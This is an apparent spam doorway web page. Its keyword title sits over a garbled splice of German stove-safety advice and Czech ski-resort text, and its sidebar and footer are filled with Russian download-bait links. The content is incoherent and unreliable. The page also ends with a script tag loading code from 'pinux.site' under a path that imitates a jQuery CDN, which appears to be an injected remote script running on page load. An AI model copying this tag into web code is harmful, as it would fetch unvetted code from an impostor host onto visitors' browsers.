

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-pip-tec-green-icons-live-wall-4pda.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pip tec green icons live wall 4pda - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pip tec green icons live wall 4pda</h2>
                            </header>
                            <p>Kochen Sie auf den hinteren Herdplatten. Sichern Sie den Herd mit einem Gitter, damit Ihr Kind nicht auf hei e Platten fassen oder T pfe mit hei em Inhalt Předpověď počas , webkamera, aktu ln sněhov zpravodajstv a stav snowparku pro Benecko. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-diablo-2-skachat-igra-skachat.html">Diablo 2 скачать игра скачать</a></li>
                                <li><a href="vcjkl-rington-pro-sestru.html">Рингтон про сестру</a></li>
                                <li><a href="vcjkl-chit-denezhnoe-derevo.html">Чит денежное дерево</a></li>
                                <li><a href="vcjkl-skachat-igru-geroi-5-s-torrenta.html">Скачать игру герои 5 с торрента</a></li>
                                <li><a href="vcjkl-skachat-krestnyy-otec-muzyku.html">Скачать крестный отец музыку</a></li>
                                <li><a href="vcjkl-kodi-oficialnyy-sayt-na-russkom.html">Kodi официальный сайт на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-na-komp-programmu-world.html">Скачать на комп программу world</a></li>
                                            <li><a href="vcjkl-skachat-knigu-besplatno-tolkien-hobbit.html">Скачать книгу бесплатно толкиен хоббит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-molitvoslov-na-cerkovnoslavyanskom-fb2-skachat.html">Молитвослов на церковнославянском fb2 скачать</a></li>
                                            <li><a href="vcjkl-mod-dlya-igry-spin-tires-skachat.html">Мод для игры spin tires скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-plyusy-i-minusy-opf.html">Плюсы и минусы опф</a></li>
                                            <li><a href="vcjkl-butony-iz-bisera-shema.html">Бутоны из бисера схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-baller-11-block-skachat-muzyki.html">Baller 11 block скачать музыки</a></li>
                                            <li><a href="vcjkl-printer-workcentre-3119-drayver.html">Принтер workcentre 3119 драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
